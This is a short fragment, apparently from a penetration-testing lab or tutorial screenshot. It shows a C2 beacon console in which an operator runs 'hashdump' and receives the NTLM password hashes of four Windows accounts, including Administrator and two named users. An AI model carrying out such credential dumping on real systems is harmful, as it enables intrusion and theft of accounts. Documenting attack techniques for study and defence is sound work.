 [11/17 01:30:11] beacon> hashdump
[11/17 01:30:11] [*] Tasked beacon to dump hashes
[11/17 01:30:12] [+] host called home, sent: 83198 bytes
[11/17 01:30:13] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
saury:1001:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::